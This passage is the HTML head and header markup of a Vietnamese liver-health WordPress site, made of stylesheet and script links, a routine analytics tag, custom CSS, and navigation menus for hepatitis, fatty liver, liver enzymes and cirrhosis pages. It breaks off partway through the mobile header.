<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/pages/10518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://loikhuyenduocsi.org/?p=10518' />
<link rel="alternate" type="application/json+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fheposal" />
<link rel="alternate" type="text/xml+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fheposal&#038;format=xml" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="page-template-default page page-id-10518 wp-embed-responsive jeg_toggle_light jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" 